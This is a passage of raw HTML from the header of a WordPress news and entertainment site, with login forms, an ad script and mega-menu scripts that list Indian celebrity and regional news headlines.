                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://columnculture.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://columnculture.com/">
            <img class="td-retina-data" data-retina="https://columnculture.com/wp-content/uploads/2021/02/LogoMakr-1MXcRA.png" src="https://columnculture.com/wp-content/uploads/2021/02/LogoMakr-1MXcRA.png" alt=""/>
            <span class="td-visual-hidden">News, Entertainment &amp; Lifestyle</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_7_676 td_block_template_1 ">

<style>
/* custom css */
.tdi_7_676.td-a-rec{
					text-align: center;
				}.tdi_7_676 .td-element-style{
					z-index: -1;
				}.tdi_7_676.td-a-rec-img{
				    text-align: left;
				}.tdi_7_676.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_7_676.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-9317751765478770" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-9317751765478770" data-ad-slot=""></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-9317751765478770" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-9317751765478770" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://columnculture.com/">
			<img src="https://columnculture.com/wp-content/uploads/2021/02/LogoMakr-1MXcRA.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://columnculture.com/">
			<img class="td-retina-data" data-retina="https://columnculture.com/wp-content/uploads/2021/02/LogoMakr-1MXcRA.png" src="https://columnculture.com/wp-content/uploads/2021/02/LogoMakr-1MXcRA.png" alt=""/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-2230"><a href="https://columnculture.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2290"><a href="https://columnculture.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_8_696 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_8_696" ><script>var block_tdi_8_696 = new tdBlock();
block_tdi_8_696.id = "tdi_8_696";
block_tdi_8_696.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"29","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_8_696","tdc_css_class":"tdi_8_696","tdc_css_class_style":"tdi_8_696_rand_style"}';
block_tdi_8_696.td_column_number = "3";
block_tdi_8_696.block_type = "td_block_mega_menu";
block_tdi_8_696.post_count = "5";
block_tdi_8_696.found_posts = "200";
block_tdi_8_696.header_color = "";
block_tdi_8_696.ajax_pagination_infinite_stop = "";
block_tdi_8_696.max_num_pages = "40";
tdBlocksArray.push(block_tdi_8_696);
</script><div id=tdi_8_696 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/shocking-sidharth-shukla-passes-away-at-40/" rel="bookmark" class="td-image-wrap " title="SHOCKING! Sidharth Shukla Passes Away At 40" ><img class="entry-thumb" src="[data-uri]" alt="Sidharth Shukla" title="SHOCKING! Sidharth Shukla Passes Away At 40" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/09/Sidharth-mayy-pics-a_d-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/shocking-sidharth-shukla-passes-away-at-40/" rel="bookmark" title="SHOCKING! Sidharth Shukla Passes Away At 40">SHOCKING! Sidharth Shukla Passes Away At 40</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/russian-actress-alexandra-djavi-of-kanchana-3-fame-found-hanging-in-her-apartment/" rel="bookmark" class="td-image-wrap " title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment" ><img class="entry-thumb" src="[data-uri]" alt="Alexandra Djavi Kanchana 3" title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/992317-alexandra-kanchana-3-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/russian-actress-alexandra-djavi-of-kanchana-3-fame-found-hanging-in-her-apartment/" rel="bookmark" title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment">Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/first-look-scam-1992-star-pratik-gandhi-to-make-his-big-bollywood-debut-with-raavan-leela/" rel="bookmark" class="td-image-wrap " title="First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela" ><img class="entry-thumb" src="[data-uri]" alt="Pratik Gandhi Raavan Leela" title="First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/IMG-20210824-WA0005-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/first-look-scam-1992-star-pratik-gandhi-to-make-his-big-bollywood-debut-with-raavan-leela/" rel="bookmark" title="First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela">First Look: Scam 1992 Star Pratik Gandhi To Make His Big&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/mahesh-manjrekar-undergoes-surgery-for-bladder-cancer-recuperating-at-home/" rel="bookmark" class="td-image-wrap " title="Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home" ><img class="entry-thumb" src="[data-uri]" alt="Mahesh Manjrekar Cancer" title="Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/992224-mahesh-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/mahesh-manjrekar-undergoes-surgery-for-bladder-cancer-recuperating-at-home/" rel="bookmark" title="Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home">Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/3579-2/" rel="bookmark" class="td-image-wrap " title="Karan Johar&#8217;s Alia Bhatt And Ranveer Singh Starrer Rocky Aur Rani Ki Prem Kahani Goes On Floors" ><img class="entry-thumb" src="[data-uri]" alt="Rocky Aur Rani Ki Prem Kahani" title="Karan Johar&#8217;s Alia Bhatt And Ranveer Singh Starrer Rocky Aur Rani Ki Prem Kahani Goes On Floors" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/ranveer-and-alia-16294333133x2-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/3579-2/" rel="bookmark" title="Karan Johar&#8217;s Alia Bhatt And Ranveer Singh Starrer Rocky Aur Rani Ki Prem Kahani Goes On Floors">Karan Johar&#8217;s Alia Bhatt And Ranveer Singh Starrer Rocky Aur Rani&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_8_696" data-td_block_id="tdi_8_696"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_8_696" data-td_block_id="tdi_8_696"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor td-menu-item td-mega-menu menu-item-2292"><a href="https://columnculture.com/category/news/">News</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_9_209 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_9_209" ><script>var block_tdi_9_209 = new tdBlock();
block_tdi_9_209.id = "tdi_9_209";
block_tdi_9_209.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"27","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_9_209","tdc_css_class":"tdi_9_209","tdc_css_class_style":"tdi_9_209_rand_style"}';
block_tdi_9_209.td_column_number = "3";
block_tdi_9_209.block_type = "td_block_mega_menu";
block_tdi_9_209.post_count = "4";
block_tdi_9_209.found_posts = "64";
block_tdi_9_209.header_color = "";
block_tdi_9_209.ajax_pagination_infinite_stop = "";
block_tdi_9_209.max_num_pages = "16";
tdBlocksArray.push(block_tdi_9_209);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_9_209));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Uttarakhand Sputnik V vaccine\" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/08\/E9dPVfJUcAoV7Mz-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state\/\" rel=\"bookmark\" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\">Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/tokyo-olympics-mirabai-chanu-wins-silver-for-india-pm-modi-tweets-could-not-have-asked-for-ahappier-start\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Mirabai Chanu Tokyo Olympics Silver\" title=\"Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/07\/2021-07-24T070241Z_1_LYNXMPEH6N04J_RTROPTP_3_OLYMPICS-2020-WLF-W-49KG-MEDAL_1627111152835_1627111171427-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/tokyo-olympics-mirabai-chanu-wins-silver-for-india-pm-modi-tweets-could-not-have-asked-for-ahappier-start\/\" rel=\"bookmark\" title=\"Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;\">Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/twitter-india-chief-manish-maheshwari-booked-by-up-police-for-portraying-wrong-map-of-india\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Twitter India Wrong Map\" title=\"Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/06\/thequint_2021-06_da09299a-4a69-4d75-a4d6-38db0aef1dbf_Screenshot_2021_06_28_at_5_51_20_PM-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/twitter-india-chief-manish-maheshwari-booked-by-up-police-for-portraying-wrong-map-of-india\/\" rel=\"bookmark\" title=\"Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India\">Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/pm-narendra-modi-launches-customized-crash-course-for-covid-19-frontline-workers\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Narendra Modi Customized Crash Course for COVID-19 Frontline Workers\" title=\"PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/04\/20200915088L-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/pm-narendra-modi-launches-customized-crash-course-for-covid-19-frontline-workers\/\" rel=\"bookmark\" title=\"PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers\">PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9_209","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_9_209));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 131;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/new-tata-safari-or-new-mahindra-thar\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"New Tata Safari or New Mahindra Thar?\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Tata Safari, Mahindra Thar\" title=\"New Tata Safari or New Mahindra Thar?\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/02\/BeFunky-collage2-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/new-tata-safari-or-new-mahindra-thar\/\" rel=\"bookmark\" title=\"New Tata Safari or New Mahindra Thar?\">New Tata Safari or New Mahindra Thar?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9_209","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9_209));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 113;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Uttarakhand Sputnik V vaccine\" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/08\/E9dPVfJUcAoV7Mz-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state\/\" rel=\"bookmark\" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\">Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/rahul-vohra-got-married-6-months-ago-widowed-wife-pens-a-heart-wrenching-note\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rahul Vohra Got Married 6 Months Ago, Widowed Wife Pens A Heart-Wrenching Note\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Rahul Vohra Wife\" title=\"Rahul Vohra Got Married 6 Months Ago, Widowed Wife Pens A Heart-Wrenching Note\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/05\/BeFunky-collage-7-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/rahul-vohra-got-married-6-months-ago-widowed-wife-pens-a-heart-wrenching-note\/\" rel=\"bookmark\" title=\"Rahul Vohra Got Married 6 Months Ago, Widowed Wife Pens A Heart-Wrenching Note\">Rahul Vohra Got Married 6 Months Ago, Widowed Wife Pens A...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/pm-narendra-modi-appeals-mega-kumbh-mela-should-now-only-be-symbolic\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"PM Narendra Modi Appeals &#8216;Mega Kumbh Mela Should Now Only Be Symbolic&#8217;\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Narendra Modi Customized Crash Course for COVID-19 Frontline Workers\" title=\"PM Narendra Modi Appeals &#8216;Mega Kumbh Mela Should Now Only Be Symbolic&#8217;\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/04\/20200915088L-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/pm-narendra-modi-appeals-mega-kumbh-mela-should-now-only-be-symbolic\/\" rel=\"bookmark\" title=\"PM Narendra Modi Appeals &#8216;Mega Kumbh Mela Should Now Only Be Symbolic&#8217;\">PM Narendra Modi Appeals &#8216;Mega Kumbh Mela Should Now Only Be...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-tirath-singh-rawat-inaugurates-100-bed-wing-at-coronation-hospital\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Uttarakhand CM Tirath Singh Rawat Inaugurates 100-Bed Wing At Coronation Hospital\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Tirath Singh Rawat Coronation\" title=\"Uttarakhand CM Tirath Singh Rawat Inaugurates 100-Bed Wing At Coronation Hospital\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/04\/Eyi-oHPWEAMyYsD-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-tirath-singh-rawat-inaugurates-100-bed-wing-at-coronation-hospital\/\" rel=\"bookmark\" title=\"Uttarakhand CM Tirath Singh Rawat Inaugurates 100-Bed Wing At Coronation Hospital\">Uttarakhand CM Tirath Singh Rawat Inaugurates 100-Bed Wing At Coronation Hospital<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9_209","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_9_209" id="tdi_10_0c0" data-td_block_id="tdi_9_209" data-td_filter_value="" href="https://columnculture.com/category/news/">All</a><a class="mega-menu-sub-cat-tdi_9_209"  id="tdi_11_967" data-td_block_id="tdi_9_209" data-td_filter_value="131" href="https://columnculture.com/category/news/automobile-gadgets/">Automobile &amp; Gadgets</a><a class="mega-menu-sub-cat-tdi_9_209"  id="tdi_12_744" data-td_block_id="tdi_9_209" data-td_filter_value="113" href="https://columnculture.com/category/news/uttarakhand/">Uttarakhand</a></div></div><div id=tdi_9_209 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
